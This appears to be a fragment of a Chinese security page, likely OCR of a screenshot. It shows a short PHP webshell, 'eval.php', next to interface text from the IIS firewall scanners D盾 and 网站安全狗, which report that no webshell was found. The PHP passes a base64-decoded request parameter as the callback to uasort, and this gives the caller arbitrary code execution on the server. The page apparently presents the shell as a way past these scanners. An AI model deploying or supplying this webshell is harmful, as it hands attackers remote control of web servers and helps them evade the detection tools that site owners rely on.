 eval.php
1 <?php
2 $e = $_REQUEST['e'];
3 $arr = array('test', $_REQUEST['pass']);
4 uasort($arr, base64_decode($e));
5 ?>
D盾_IIS防火墙 V1.5.5.8 [迪元素科技有限公司 http://www.d99net.net/]
新一代 IIS 防火墙, 主动防御, 内外保护。
网站安全狗(IIS版) V3.5 枸杞版
网马查杀
主动防御
.Net设置
流量保护
资源保护
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名
软件首页
后门查杀
常用工具
目录设置
网络设置
执行限制
组件限制
注入防御
.NET安全
脚本后门查杀 隔离文件 样本上传
扫描位置 d:\wwwroot\iis6\wwwroot\
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级)
文件 级别 说明